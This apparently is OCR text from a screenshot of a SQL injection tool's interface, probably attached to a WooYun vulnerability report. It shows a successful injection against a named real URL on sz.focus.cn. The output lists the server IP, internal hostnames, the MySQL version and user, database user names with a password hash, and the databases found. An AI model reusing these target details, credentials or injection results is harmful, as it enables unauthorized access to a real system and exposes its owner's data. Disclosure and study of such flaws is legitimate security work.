 Target: http://sz.focus.cn/common/group/hdzdy/hd_fenlei.php?lx=jdtj
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://sz.focus.cn/common/group/hdzdy/hd_fenlei.php?lx=jdtj
Host IP: 61.146.152.57
Web Server: Apache
DB Server: MySQL
Resp. Time(avg): 1569 ms
Current User: readonly@10.10.90.92
Sql Version: 5.1.59-rel13.0-log
Current DB: house
System User: readonly@10.10.90.92
Host Name: vm-10-10-90-147.cp.no.sohu.com
Installation dir: /usr/
DB User & Pass: root::localhost
repladmin:3bbf247b23bbb5fe:10.11.24.%
Status: I'm IDLE Clear Log
Data Base Found: mysql_identity
Data Base Found: realestatehouse
Data Base Found: sohuhouse
www.wooyun.org